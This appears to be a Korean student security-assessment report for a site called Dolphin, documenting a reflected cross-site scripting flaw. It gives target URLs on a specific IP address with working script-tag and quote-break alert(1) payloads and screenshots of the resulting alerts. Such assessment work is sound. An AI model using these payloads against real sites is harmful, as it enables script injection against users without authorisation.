 ※ 3주차 취약점 보고서 ※
3.1) 크로스 사이트 스크립트( XSS; Cross-Site Scripting )
코드 진단 항목 진단 결과
(Reflected) XS 게시판 작성 부분 조작 취약 (이전 패치 미흡)
1.3 항목과 동일
판단기준
행위 취약 반응
https://144.24.77.217/Dolphin/index.php?idx=XSS 악성코드 전파
진단 결과
※ 대상 세부 URL 정보
http://144.24.77.217/Dolphin/index.php/?idx="><scrIpt>alert(1);</scRipt>&mode=view&page=auth
http://144.24.77.217/Dolphin/index.php/?page=';alert(1);'
검증 화면
hp?idx="><scrIpt>alert(1);</scRipt>&mode=view&page=auth
144.24.77.217 내용:
1
확인
'page=%27;alert(1);%27
144.24.77.217 내용:
1
위와 같은 방식으로 악성 스크립트 삽입
19 WHS Dolphin